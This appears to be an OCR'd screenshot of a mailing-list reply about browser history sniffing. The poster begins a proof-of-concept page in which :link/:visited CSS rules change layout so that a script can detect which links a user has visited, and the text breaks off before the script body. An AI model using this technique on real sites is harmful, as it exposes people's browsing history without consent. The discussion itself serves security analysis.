
> Yes, the selectors API will ignore any selector 
with a :link or :visited  

> pseudo-class. We shipped that with the 
intention of providing a 360  

> degree protection from the :link/:visited 
problem in our final release,  

> but I believe that the rest of the plan has 
been cut.

I am curious as to what the benefit of this would 
be. A simple exploit  

that routes around the entire problem roughly 
consists of this:

<html>

<head>

<style>

  p,body,a { margin: 0; padding: 0 }

  a:link { display: block; }

  a:visited { display: none; }

</style>

<script>

   onload = function(){
